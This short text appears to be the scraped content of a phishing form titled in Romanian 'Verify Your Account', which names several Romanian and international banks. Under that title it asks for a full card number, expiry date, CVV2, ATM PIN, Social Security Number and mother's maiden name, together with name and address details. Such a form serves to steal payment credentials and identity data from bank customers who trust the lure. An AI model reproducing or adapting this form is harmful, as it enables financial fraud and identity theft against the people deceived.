 Verificarea Contului Dvs BCR , Ion Tiriac , Alphabank ,
carpatica , Transilvania , Eurombank , Citibank , HVB Bank
First Name:
Last Name:
Address:
Previous Address:
City:
State: Select State
Country: United States
ZIP:
Card Type: Select Credit Card
Card Number:
Expiration Date: Month: -- Year: --
CVV2 Number: CVV2 code is located on the back of your card next to a card
PIN (4 Digit Number
used on ATM):
Bank Name:
Phone:
Social Security
Number:
Mother's Maiden
Name: